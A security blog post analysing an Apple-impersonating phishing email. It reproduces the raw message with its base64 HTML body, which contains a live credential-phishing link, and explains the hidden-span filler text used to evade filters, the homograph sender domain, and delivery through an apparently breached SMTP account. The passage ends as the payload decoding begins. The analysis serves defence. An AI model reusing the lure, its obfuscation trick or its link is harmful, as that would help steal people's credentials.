- Published on
Interspersed Obfuscation Phishing with Leaked Credentials
- Authors
- Name
- Christoph Diehl
- @posidron
- Introduction
- Credential Harvesting
- References
Introduction
A few weeks ago, I received a notification that appeared to be from Apple. It landed in my inbox and almost fooled me, as it coincidentally aligned with the timing of an Apple product purchase I was dealing with.
The Email
Email: .txt & .rtf
From: Apple <notification@appIe.com>
Subject: iCloud subscription payment declined
Date: October 28, 2024 at 11:19:12 AM PDT
To: posidron@icloud.com
Dear Customer,
Your account is experiencing billing issues.
Date: 10/28/2024 11:19:12 AM ID:73E4CE61F0AC2
Ac refluxes with tittivating tive subsc entrists gormy riptions ca comedo tunnage nnot be ren bereaven- crawlings ewed au mislearn before mispositioned tomat mercurous though seemlyhed ically due to pro rivetted- explication blems with yo backtracked- damnably ur curr ethanoate- phototropes ent pa undersheriff canadians yment me huskinesses under vegetational thod.
T naptha- tableting o con botonee eleazar ti rattletrap- wellaway nue us epenthesis is capsicin ing o cliparts- spareable ur serv communaliser friskier ice, pl sorings curativenesses ea anthropogenetic- fermenters se up suet if crayoner date yo haematoblasts velarise ur pa dissocializing stambul yment me modulations humorsome thod or ad bucktoothed septs d a new on woodcarving pocketbike e.
Account Management
Ap tailskid- boletuses ple doe communalizing- customizer sn't ha washroom- unplucked ve info solahs- tradeable rma lighterman with interdiffusion tion abo overbrows- generations ut w twizzled via bandoleers hy the pa erlkings over preventibility ym prussianise solicitation ent meth prologized- foundling od was decl plebiscite- confessoress ined.
R dauties- hemisphere eg corvallis- factises ar flugelhorn barranquilla ds,
A grundyism- mousery brachyura for uncrudded pp unmistakeable- overglamorises le Supp underglaze subimagoes ort
Ap assessed- prefloration ple I spicknels pyrophotograph D | Sup reanswer- nondiscrimination port | Priv balbriggan lapidification acy Pol orthogonalise- dreigher icy
C streamer tiddies op butylated but dame yrig plodded to grattoir ht © 2024 Ap sdeignfully if endopolyploidy pl tchaikovskyan or vaginicolous e In twinight- betterness c.
Email: .eml
Return-path: <danielaa@reddearboles.org>
Original-recipient: rfc822;posidron@icloud.com
Received: from p00-icloudmta-smtpin-us-west-2a-100-percent-10 by p104-mailgateway-smtp-7b4f9b96d4-vv6gf (mailgateway 2428B53)
with SMTP id 25207fb6-5cf8-4acd-8653-c002d0662425
for <posidron@icloud.com>; Mon, 28 Oct 2024 18:30:45 GMT
X-Apple-MoveToFolder: INBOX
X-Apple-Action: MOVE_TO_FOLDER/INBOX
X-Apple-UUID: 25207fb6-5cf8-4acd-8653-c002d0662425
Received: from mail.gruponw.com (mail.gruponw.com [54.94.230.147])
by p00-icloudmta-smtpin-us-west-2a-100-percent-10.p00-icloudmta-smtpin-vip.icloud-mail-production.svc.kube.us-west-2a.k8s.cloud.apple.com (Postfix) with ESMTPS id 8E5C1C0008F
for <posidron@icloud.com>; Mon, 28 Oct 2024 18:30:41 +0000 (UTC)
X-ICL-Info: GAtbRFYDBFBFSlVFSwQEUFUKE0oWX1gHVQoPB0UFAkxMTUhFSwAYU0FORhIcDVIDGxADGxlRdhAQHQISGUJUDRkcFVkXQlFCEx1bFghAfwdbGgkaWEJVXwUWFR4cQlkMNRAFGxdFUkwWFgtXEFVaDUgUBx4UHlEQAAkJGQ8eVQ0YWRYDCg1bAxwVSBAKRUYNGw5IFBddFgYRRBMZE15ZFRtZCx4cDQoDQB1TEkxTV08XHVFOVQkOUUJUVxUZBxsDRB9XExpVBFYXSlA3ClVSBhAYFBUXXFMRWxYUEEY=
X-ICL-Score: 3.32203323422
Authentication-Results: bimi.icloud.com; bimi=skipped reason="insufficient dmarc"
X-ARC-Info: policy=fail; arc=none
Authentication-Results: arc.icloud.com; arc=none
Authentication-Results: dmarc.icloud.com; dmarc=none header.from=appIe.com
X-DMARC-Policy: none
X-DMARC-Info: pass=none; dmarc-policy=(nopolicy); s=u0; d=u0; pdomain=appie.com
Authentication-Results: dkim-verifier.icloud.com; dkim=none
Authentication-Results: spf.icloud.com; spf=pass (spf.icloud.com: domain of danielaa@reddearboles.org designates 54.94.230.147 as permitted sender) smtp.mailfrom=danielaa@reddearboles.org
Received-SPF: pass (spf.icloud.com: domain of danielaa@reddearboles.org designates 54.94.230.147 as permitted sender) receiver=spf.icloud.com; client-ip=54.94.230.147; helo=mail.gruponw.com; envelope-from=danielaa@reddearboles.org
Received: from 185.246.189.72 (unknown [185.246.189.72])
(using TLSv1.2 with cipher ECDHE-ECDSA-AES256-GCM-SHA384 (256/256 bits))
(No client certificate requested)
(Authenticated sender: danielaa@reddearboles.org)
by gruponw.com (Postfix) with ESMTPSA id AE21B7E900
for <posidron@icloud.com>; Mon, 28 Oct 2024 13:19:15 -0500 (-05)
Message-ID: <a5d5e4ca-bd79-9837-1ba7-a1f1dbe24b36@reddearboles.org>
Date: Mon, 28 Oct 2024 11:19:12 -0700
MIME-Version: 1.0
X-Mailer: YandexSender/0.1
Content-Language: en-US
From: Apple <notification@appIe.com>
Subject: iCloud subscription payment declined
Content-Type: text/html; charset="utf-8"
Content-Transfer-Encoding: base64
To: posidron@icloud.com
X-MANTSH: 1TFkXGxkeEQpZRBdrSV4aG0keHxxMThEKWU0XZEVETxEKWUkXGnEaEBp3BhsYE3E
dHRAZdwYfBhoRClleF2NueREKQ04XU3poZHlvY1hAR1ldB0FgZ0R9WXlZeFt7GkUTZmZaGlARC
lhcFxkEGgQfGgUbGgQTBBgZEgQYGBAbHhofGhEKXlkXT3xyUF4RCk1cFxsaGREKTFoXaWxtRV1
NEQpNThduaxEKTEYXTWsRCkNaFx8eBBMeBBgZGgQbHh0RCkJeFxsRCkJFF25jZh5BfV1zRXJyE
QpCThdpY0llRhtZekwbfBEKQkwXa2VITEJjUmxMa1ARCkJsF2FaaAVMGkBnEltfEQpCQBdtZGB
bcG1JYB5TSREKQlgXYwVifWFhe29MXh0RCk1eFxsRClpYFx4RCnBoF2IfUh9pfktLQ3hoEB4RC
nBoF2gfGn4dckQbRkhHEBoRCnBoF2NccwFHAUZvREYFEBoRCnBoF2lce1MSYkFkZl4aEBoRCnB
oF2V7SVJJZUgfHG1+EBoRCnBoF2gaHQFcaGwfH1BSEBoRCnBoF3pjXmEaTV5zGQVfEBoRCnBoF
2VcXmJpZkNaYV5pEBoRCnB/F3pYXhxbRxJIAVwfEAcTHxEKcF8XYHt5UFJdSH95HV4QBxsaExE
KcH0XbmsFYhhTH215YXgQBxsaExEKcH8XY1JFfRlLH09dWV4QBxsaGxEKcF8XbWJbH395cEYZZ
nsQGhEKcH0XbX1bXHpBfUV9GFwQGhEKcGwXZERoGmBIHUNLfmYQBxsbExEKcEMXb0MTE1hGXB1
uXkUQGhEKbX4XGxEKWE0XSxE=
X-Proofpoint-GUID: yPBNSEIrjmsw-kJMnWsSsRqQ0o9LLp0z
X-Proofpoint-ORIG-GUID: yPBNSEIrjmsw-kJMnWsSsRqQ0o9LLp0z
X-Authority-Info: v=2.4 cv=HZtGTTE8 c=1 sm=1 tr=0 ts=671fd852 cx=c_pps a=5kZ6hnHKEf6vMCrzWPtGzQ==:117 a=5kZ6hnHKEf6vMCrzWPtGzQ==:17 a=IkcTkHD0fZMA:10 a=DAUX931o1VcA:10 a=eLhFFjdbyd8A:10 a=v0GKUTCPAAAA:8 a=0Xde7BvAAAAA:8 a=aUn_yLgHP5MEzJS81o4A:9 a=2q4O/K3rjNU7EHYdBHB6dYyilSc=:19 a=dqR2PhoN5Ubfa7YOUPf9EdpGrHo=:19 a=IlhuVWq6QYSVdG_E:21 a=_W_S_7VecoQA:10 a=QEXdDO2ut3YA:10 a=9K7BvxmuhL5QItyyjday:22
DQo8IURPQ1RZUEUgaHRtbD4NCjxodG1sPg0KPGhlYWQ+DQo8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+
DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0
aWFsLXNjYWxlPTEuMCI+DQo8L2hlYWQ+DQo8Ym9keSBzdHlsZT0ibWFyZ2luOiAwOyBwYWRkaW5n
OiAwOyBiYWNrZ3JvdW5kLWNvbG9yOiAjZmZmZmZmOyBmb250LWZhbWlseTogQXJpYWwsIHNhbnMt
c2VyaWY7IGltdXpyamx4aGdvdjsiPg0KICAgIDx0YWJsZSB3aWR0aD0iMTAwJSIgY2VsbHBhZGRp
bmc9IjAiIGNlbGxzcGFjaW5nPSIwIiBib3JkZXI9IjAiIHN0eWxlPSJtYXgtd2lkdGg6IDY4NXB4
OyBtYXJnaW46IDAgYXV0bzsgcGFkZGluZzogMTBweDsgamRtemFyeHdyY2ZqOyI+DQogICAgICAg
IDx0cj4NCiAgICAgICAgICAgIDx0ZCBzdHlsZT0idGV4dC1hbGlnbjogcmlnaHQ7IHBhZGRpbmct
dG9wOiAxMHB4OyI+DQogICAgICAgICAgICAgICAgPGltZyBzcmM9Imh0dHBzOi8vcy5tenN0YXRp
Yy5jb20vZW1haWwvaW1hZ2VzX3NoYXJlZC9sb2dvX2FwcGxlX2QtMngucG5nIiBzdHlsZT0iaGVp
Z2h0OiAzNnB4OyB3aWR0aDogMzZweDsiIHhsbXloZ2R1YW87Pg0KICAgICAgICAgICAgPC90ZD4N
CiAgICAgICAgPC90cj4NCiAgICAgICAgPHRyPg0KICAgICAgICAgICAgPHRkIHN0eWxlPSJ0ZXh0
LWFsaWduOiBsZWZ0OyBsaW5lLWhlaWdodDogMS41OyBjb2xvcjogIzMzMzMzMzsgZm9udC1zaXpl
OiAxN3B4OyBkaW5tY2xsbGR2OyI+DQogICAgICAgICAgICAgICAgPHA+RGVhciBDdXN0b21lciw8
L3A+DQogICAgICAgICAgICAgICAgPHA+WW91ciBhY2NvdW50IGlzIGV4cGVyaWVuY2luZyBiaWxs
aW5nIGlzc3Vlcy48L3A+ICA8c3BhbiBzdHlsZT0iZm9udC1zaXplOiAwLjAwMDMxMTclO3doaXRl
LXNwYWNlOiBub3dyYXA7Ij4g4oCP4oCP4oCORGF0ZTogMTAvMjgvMjAyNCAxMToxOToxMiBBTSBJ
RDrigI43M0U0Q0U2MUYwQUMyPC9zcGFuPg0KICAgICAgICAgICAgICAgIDxwPkFjPHNwYW4gc3R5
bGU9ImZvbnQtc2l6ZTowLjAwMDM2MDZ2aDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gcmVmbHV4ZXMg
d2l0aCB0aXR0aXZhdGluZyA8L3NwYW4+dGl2ZSBzdWJzYzxzcGFuIHN0eWxlPSJmb250LXNpemU6
MC4wMDAzMjU2dmg7d2hpdGUtc3BhY2U6bm93cmFwOyI+IGVudHJpc3RzIGdvcm15IDwvc3Bhbj5y
aXB0aW9ucyBjYTxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNTEyZW07d2hpdGUtc3BhY2U6
bm93cmFwOyI+IGNvbWVkbyB0dW5uYWdlIDwvc3Bhbj5ubm90IGJlIHJlbjxzcGFuIHN0eWxlPSJm
b250LXNpemU6MC4wMDAzNTc2NSU7d2hpdGUtc3BhY2U6bm93cmFwOyI+IGJlcmVhdmVuLSBjcmF3
bGluZ3MgPC9zcGFuPmV3ZWQgYXU8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzQ5MjclO3do
aXRlLXNwYWNlOm5vd3JhcDsiPiBtaXNsZWFybiBiZWZvcmUgbWlzcG9zaXRpb25lZCA8L3NwYW4+
dG9tYXQ8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzc1OHZ3O3doaXRlLXNwYWNlOm5vd3Jh
cDsiPiBtZXJjdXJvdXMgdGhvdWdoIHNlZW1seWhlZCA8L3NwYW4+aWNhbGx5IGR1ZSB0byBwcm88
c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzM1NjhweDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4g
cml2ZXR0ZWQtIGV4cGxpY2F0aW9uIDwvc3Bhbj5ibGVtcyB3aXRoIHlvPHNwYW4gc3R5bGU9ImZv
bnQtc2l6ZTowLjAwMDM1NTA4cHg7d2hpdGUtc3BhY2U6bm93cmFwOyI+IGJhY2t0cmFja2VkLSBk
YW1uYWJseSA8L3NwYW4+dXIgY3VycjxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNTE0JTt3
aGl0ZS1zcGFjZTpub3dyYXA7Ij4gZXRoYW5vYXRlLSBwaG90b3Ryb3BlcyA8L3NwYW4+ZW50IHBh
PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM5MjY3cHg7d2hpdGUtc3BhY2U6bm93cmFwOyI+
IHVuZGVyc2hlcmlmZiBjYW5hZGlhbnMgPC9zcGFuPnltZW50IG1lPHNwYW4gc3R5bGU9ImZvbnQt
c2l6ZTowLjAwMDMzMDdweDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gaHVza2luZXNzZXMgdW5kZXIg
dmVnZXRhdGlvbmFsIDwvc3Bhbj50aG9kLjwvcD4NCiAgICAgICAgICAgICAgICA8cD5UPHNwYW4g
c3R5bGU9ImZvbnQtc2l6ZTowLjAwMDMzODBlbTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gbmFwdGhh
LSB0YWJsZXRpbmcgPC9zcGFuPm8gY29uPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM4ODQ0
dnc7d2hpdGUtc3BhY2U6bm93cmFwOyI+IGJvdG9uZWUgZWxlYXphciA8L3NwYW4+dGk8c3BhbiBz
dHlsZT0iZm9udC1zaXplOjAuMDAwMzAwMWVtO3doaXRlLXNwYWNlOm5vd3JhcDsiPiByYXR0bGV0
cmFwLSB3ZWxsYXdheSA8L3NwYW4+bnVlIHVzPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM4
MTN2dzt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gZXBlbnRoZXNpcyBpcyBjYXBzaWNpbiA8L3NwYW4+
aW5nIG88c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzA2M3B4O3doaXRlLXNwYWNlOm5vd3Jh
cDsiPiBjbGlwYXJ0cy0gc3BhcmVhYmxlIDwvc3Bhbj51ciBzZXJ2PHNwYW4gc3R5bGU9ImZvbnQt
c2l6ZTowLjAwMDMwMTE3dnc7d2hpdGUtc3BhY2U6bm93cmFwOyI+IGNvbW11bmFsaXNlciBmcmlz
a2llciA8L3NwYW4+aWNlLCBwbDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNDQyMHB4O3do
aXRlLXNwYWNlOm5vd3JhcDsiPiBzb3JpbmdzIGN1cmF0aXZlbmVzc2VzIDwvc3Bhbj5lYTxzcGFu
IHN0eWxlPSJmb250LXNpemU6MC4wMDAzMTAzJTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gYW50aHJv
cG9nZW5ldGljLSBmZXJtZW50ZXJzIDwvc3Bhbj5zZSB1cDxzcGFuIHN0eWxlPSJmb250LXNpemU6
MC4wMDAzNDc3MXB4O3doaXRlLXNwYWNlOm5vd3JhcDsiPiBzdWV0IGlmIGNyYXlvbmVyIDwvc3Bh
bj5kYXRlIHlvPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM3OTMwZW07d2hpdGUtc3BhY2U6
bm93cmFwOyI+IGhhZW1hdG9ibGFzdHMgdmVsYXJpc2UgPC9zcGFuPnVyIHBhPHNwYW4gc3R5bGU9
ImZvbnQtc2l6ZTowLjAwMDM5NTFweDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gZGlzc29jaWFsaXpp
bmcgc3RhbWJ1bCA8L3NwYW4+eW1lbnQgbWU8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzYy
MDRlbTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gbW9kdWxhdGlvbnMgaHVtb3Jzb21lIDwvc3Bhbj50
aG9kIG9yIGFkPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM4MDMlO3doaXRlLXNwYWNlOm5v
d3JhcDsiPiBidWNrdG9vdGhlZCBzZXB0cyA8L3NwYW4+ZCBhIG5ldyBvbjxzcGFuIHN0eWxlPSJm
b250LXNpemU6MC4wMDAzMTM3ZW07d2hpdGUtc3BhY2U6bm93cmFwOyI+IHdvb2RjYXJ2aW5nIHBv
Y2tldGJpa2UgPC9zcGFuPmUuPC9wPg0KICAgICAgICAgICAgPC90ZD4NCiAgICAgICAgPC90cj4N
CiAgICAgICAgPHRyPg0KICAgICAgICAgICAgPHRkIHN0eWxlPSJwYWRkaW5nLXRvcDogMTBweDsg
cGFkZGluZy1ib3R0b206IDEwcHg7IGJvcGtjYWdrd2dkazsiPg0KICAgICAgICAgICAgICAgIDxh
IGhyZWY9Imh0dHBzOi8vaWNvcnBtYWlsLTlkZmM4ZGNlNzI4MGZkNDlmYzZlN2JmMDQzNmVkMzI1
OWRmYzhkY2U3MjgwZmQ0OS5wYWdlcy5kZXYvbzhoZXZOamsyNUMuc3ZnIiBzdHlsZT0iZm9udC13
ZWlnaHQ6IDYwMDsgdGV4dC1kZWNvcmF0aW9uOiBub25lOyBwYWRkaW5nOiAxMHB4IDIwcHg7IGJh
Y2tncm91bmQtY29sb3I6ICMzMzMzMzM7IGNvbG9yOiAjZmZmZmZmOyBib3JkZXItcmFkaXVzOiA2
cHg7IGZvbnQtc2l6ZTogMTZweDsgZGlzcGxheTogaW5saW5lLWJsb2NrOyI+QWNjb3VudCBNYW5h
Z2VtZW50PC9hPg0KICAgICAgICAgICAgPC90ZD4NCiAgICAgICAgPC90cj4NCiAgICAgICAgPHRy
Pg0KICAgICAgICAgICAgPHRkIHN0eWxlPSJ0ZXh0LWFsaWduOiBsZWZ0OyBsaW5lLWhlaWdodDog
MS41OyBjb2xvcjogIzMzMzMzMzsgZm9udC1zaXplOiAxN3B4OyBnZmhicWFqemN5bm87Ij4NCiAg
ICAgICAgICAgICAgICA8cD5BcDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzODEyMSU7d2hp
dGUtc3BhY2U6bm93cmFwOyI+IHRhaWxza2lkLSBib2xldHVzZXMgPC9zcGFuPnBsZSBkb2U8c3Bh
biBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzIxMnZoO3doaXRlLXNwYWNlOm5vd3JhcDsiPiBjb21t
dW5hbGl6aW5nLSBjdXN0b21pemVyIDwvc3Bhbj5zbid0IGhhPHNwYW4gc3R5bGU9ImZvbnQtc2l6
ZTowLjAwMDM1Mzk5cHg7d2hpdGUtc3BhY2U6bm93cmFwOyI+IHdhc2hyb29tLSB1bnBsdWNrZWQg
PC9zcGFuPnZlIGluZm88c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzA4NXB4O3doaXRlLXNw
YWNlOm5vd3JhcDsiPiBzb2xhaHMtIHRyYWRlYWJsZSA8L3NwYW4+cm1hPHNwYW4gc3R5bGU9ImZv
bnQtc2l6ZTowLjAwMDMyNjJ2aDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gbGlnaHRlcm1hbiB3aXRo
IGludGVyZGlmZnVzaW9uIDwvc3Bhbj50aW9uIGFibzxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4w
MDAzMzYxN3ZoO3doaXRlLXNwYWNlOm5vd3JhcDsiPiBvdmVyYnJvd3MtIGdlbmVyYXRpb25zIDwv
c3Bhbj51dCB3PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM1MTIzdmg7d2hpdGUtc3BhY2U6
bm93cmFwOyI+IHR3aXp6bGVkIHZpYSBiYW5kb2xlZXJzIDwvc3Bhbj5oeSB0aGUgcGE8c3BhbiBz
dHlsZT0iZm9udC1zaXplOjAuMDAwMzYzNTF2dzt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gZXJsa2lu
Z3Mgb3ZlciBwcmV2ZW50aWJpbGl0eSA8L3NwYW4+eW08c3BhbiBzdHlsZT0iZm9udC1zaXplOjAu
MDAwMzc2MmVtO3doaXRlLXNwYWNlOm5vd3JhcDsiPiBwcnVzc2lhbmlzZSBzb2xpY2l0YXRpb24g
PC9zcGFuPmVudCBtZXRoPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDMxNjZweDt3aGl0ZS1z
cGFjZTpub3dyYXA7Ij4gcHJvbG9naXplZC0gZm91bmRsaW5nIDwvc3Bhbj5vZCB3YXMgZGVjbDxz
cGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNDg1OHZ3O3doaXRlLXNwYWNlOm5vd3JhcDsiPiBw
bGViaXNjaXRlLSBjb25mZXNzb3Jlc3MgPC9zcGFuPmluZWQuPC9wPg0KICAgICAgICAgICAgICAg
IDxwPlI8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzQ1Mzd2dzt3aGl0ZS1zcGFjZTpub3dy
YXA7Ij4gZGF1dGllcy0gaGVtaXNwaGVyZSA8L3NwYW4+ZWc8c3BhbiBzdHlsZT0iZm9udC1zaXpl
OjAuMDAwMzY4NTN2aDt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gY29ydmFsbGlzLSBmYWN0aXNlcyA8
L3NwYW4+YXI8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzI4NTNweDt3aGl0ZS1zcGFjZTpu
b3dyYXA7Ij4gZmx1Z2VsaG9ybiBiYXJyYW5xdWlsbGEgPC9zcGFuPmRzLDxicj5BPHNwYW4gc3R5
bGU9ImZvbnQtc2l6ZTowLjAwMDM4NjQlO3doaXRlLXNwYWNlOm5vd3JhcDsiPiBncnVuZHlpc20t
IG1vdXNlcnkgPC9zcGFuPjxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNzAwJTt3aGl0ZS1z
cGFjZTpub3dyYXA7Ij4gYnJhY2h5dXJhIGZvciB1bmNydWRkZWQgPC9zcGFuPnBwPHNwYW4gc3R5
bGU9ImZvbnQtc2l6ZTowLjAwMDM2NTV2dzt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gdW5taXN0YWtl
YWJsZS0gb3ZlcmdsYW1vcmlzZXMgPC9zcGFuPmxlIFN1cHA8c3BhbiBzdHlsZT0iZm9udC1zaXpl
OjAuMDAwMzI3MDllbTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gdW5kZXJnbGF6ZSBzdWJpbWFnb2Vz
IDwvc3Bhbj5vcnQ8L3A+DQogICAgICAgICAgICA8L3RkPg0KICAgICAgICA8L3RyPg0KICAgICAg
ICA8dHI+DQogICAgICAgICAgICA8dGQgc3R5bGU9InRleHQtYWxpZ246IGNlbnRlcjsgYmFja2dy
b3VuZC1jb2xvcjogI2YyZjJmMjsgcGFkZGluZy10b3A6IDRweDsgcGFkZGluZy1ib3R0b206IDRw
eDsgbWFyZ2luLXRvcDogNTBweDsgZm9udC1zaXplOiAxMnB4OyBjb2xvcjogIzY2NjY2NjsgZnpj
em9heXJzczsiPg0KICAgICAgICAgICAgICAgIDxwPjxzcGFuIHN0eWxlPSJjb2xvcjogIzU1NTsg
dGV4dC1kZWNvcmF0aW9uOiB1bmRlcmxpbmU7Ij5BcDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4w
MDAzOTQxZW07d2hpdGUtc3BhY2U6bm93cmFwOyI+IGFzc2Vzc2VkLSBwcmVmbG9yYXRpb24gPC9z
cGFuPnBsZSBJPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTowLjAwMDM5MjVweDt3aGl0ZS1zcGFjZTpu
b3dyYXA7Ij4gc3BpY2tuZWxzIHB5cm9waG90b2dyYXBoIDwvc3Bhbj5EPC9zcGFuPiB8IDxzcGFu
IHN0eWxlPSJjb2xvcjogIzU1NTsgdGV4dC1kZWNvcmF0aW9uOiB1bmRlcmxpbmU7Ij5TdXA8c3Bh
biBzdHlsZT0iZm9udC1zaXplOjAuMDAwMzI5NTZ2dzt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gcmVh
bnN3ZXItIG5vbmRpc2NyaW1pbmF0aW9uIDwvc3Bhbj5wb3J0PC9zcGFuPiB8IDxzcGFuIHN0eWxl
PSJjb2xvcjogIzU1NTsgdGV4dC1kZWNvcmF0aW9uOiB1bmRlcmxpbmU7Ij5Qcml2PHNwYW4gc3R5
bGU9ImZvbnQtc2l6ZTowLjAwMDM2NjEwZW07d2hpdGUtc3BhY2U6bm93cmFwOyI+IGJhbGJyaWdn
YW4gbGFwaWRpZmljYXRpb24gPC9zcGFuPmFjeSBQb2w8c3BhbiBzdHlsZT0iZm9udC1zaXplOjAu
MDAwMzYxOTl2dzt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gb3J0aG9nb25hbGlzZS0gZHJlaWdoZXIg
PC9zcGFuPmljeTwvc3Bhbj48L3A+DQogICAgICAgICAgICAgICAgPHA+QzxzcGFuIHN0eWxlPSJm
b250LXNpemU6MC4wMDAzOTEzM3B4O3doaXRlLXNwYWNlOm5vd3JhcDsiPiBzdHJlYW1lciB0aWRk
aWVzIDwvc3Bhbj5vcDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNDA2N3B4O3doaXRlLXNw
YWNlOm5vd3JhcDsiPiBidXR5bGF0ZWQgYnV0IGRhbWUgPC9zcGFuPnlyaWc8c3BhbiBzdHlsZT0i
Zm9udC1zaXplOjAuMDAwMzE3NThlbTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gcGxvZGRlZCB0byBn
cmF0dG9pciA8L3NwYW4+aHQgwqkgMjAyNCBBcDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAz
Mjgzdnc7d2hpdGUtc3BhY2U6bm93cmFwOyI+IHNkZWlnbmZ1bGx5IGlmIGVuZG9wb2x5cGxvaWR5
IDwvc3Bhbj5wbDxzcGFuIHN0eWxlPSJmb250LXNpemU6MC4wMDAzNDMwMmVtO3doaXRlLXNwYWNl
Om5vd3JhcDsiPiB0Y2hhaWtvdnNreWFuIG9yIHZhZ2luaWNvbG91cyA8L3NwYW4+ZSBJbjxzcGFu
IHN0eWxlPSJmb250LXNpemU6MC4wMDAzNDUxJTt3aGl0ZS1zcGFjZTpub3dyYXA7Ij4gdHdpbmln
aHQtIGJldHRlcm5lc3MgPC9zcGFuPmMuPC9wPg0KICAgICAgICAgICAgPC90ZD4NCiAgICAgICAg
PC90cj4NCiAgICA8L3RhYmxlPg0KPC9ib2R5Pg0KPC9odG1sPg0KPGJyPg0KPGJyPg0KPGJyPg0K
PGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJy
Pg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0K
PGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJy
Pg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0K
PGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJy
Pg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0K
PGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJy
Pg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0KPGJyPg0K
PGJyPg0K
SMTP Header Analyzation
Homographic Spoofing
From: Apple <notification@appIe.com>
Creation Date: 2003-11-08
Proxy Connection
The email headers reveal the first connection from a proxy server:
Received: from 185.246.189.72 (unknown [185.246.189.72])
(using TLSv1.2 with cipher ECDHE-ECDSA-AES256-GCM-SHA384 (256/256 bits))
(No client certificate requested)
(Authenticated sender: danielaa@reddearboles.org)
by gruponw.com (Postfix) with ESMTPSA id AE21B7E900
for <posidron@icloud.com>;
Mon, 28 Oct 2024 13:19:15 -0500 (-05)
The IP 185.246.189.72 appears to be part of FlokiNET's Amsterdam infrastructure:
Using Leaked Credentials for SMTP Authentication
The authenticated email was then forwarded through the mail server:
Received: from mail.gruponw.com (mail.gruponw.com [54.94.230.147])
by p00-icloudmta-smtpin-us-west-2a-100-percent-10.p00-icloudmta-smtpin-vip.icloud-mail-production.svc.kube.us-west-2a.k8s.cloud.apple.com (Postfix)
with ESMTPS id 8E5C1C0008F
for <posidron@icloud.com>;
Mon, 28 Oct 2024 18:30:41 +0000 (UTC)
The authenticated sender address danielaa@reddearboles.org was found in a recent data breach:
Authentication Result
Authentication-Results: dmarc.icloud.com; dmarc=none header.from=appIe.com
X-DMARC-Policy: none
Authentication-Results: dkim-verifier.icloud.com; dkim=none
- DKIM (DomainKeys Identified Mail)
- No cryptographic signature present
- Cannot verify the authenticity of the sending domain
- Allows the use of the homograph domain (appIe.com) without validation
- DMARC (Domain-based Message Authentication, Reporting & Conformance)
- Policy shows 'none'
- No enforcement of SPF or DKIM results
- Allows delivery despite authenticity failures
- Particularly important for spoofing "Apple" as sender
However, the mail was still delivered because:
Authentication-Results: spf.icloud.com; spf=pass (spf.icloud.com: domain of danielaa@reddearboles.org designates 54.94.230.147 as permitted sender)
The SPF pass is based on the authenticated SMTP session, not the spoofed From header. While the email succeeds in delivery through valid SMTP authentication, the lack of DMARC/DKIM allows the sender spoofing to go unchallenged.
Decode Base64 Payload
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
